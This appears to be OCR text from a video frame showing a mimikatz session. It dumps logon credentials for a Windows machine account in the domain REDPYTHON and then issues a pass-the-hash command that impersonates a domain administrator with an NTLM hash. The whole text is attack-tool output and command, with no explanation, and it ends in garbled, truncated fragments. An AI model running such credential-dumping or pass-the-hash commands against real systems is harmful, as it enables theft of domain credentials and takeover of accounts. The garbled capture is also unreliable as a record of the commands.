 mimikatz 2.2.0 x64 (oe.eo)
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN8$
Domain : REDPYTHON
Logon Server : (null)
Logon Time : 7/20/2019 6:49:09 PM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN8$
* Domain : REDPYTHON
* Password : (null)
livessp :
kerberos :
* Username : win8$
* Domain : REDPYTHON.LOCAL
* Password : (null)
ssp :
credman :
mimikatz #
mimikatz # sekurlsa::pth /user:domainadmin /domain:redpython.local /ntlm:1d340b8
fcb6ee6c859bcfb641b20de67
arch Downlo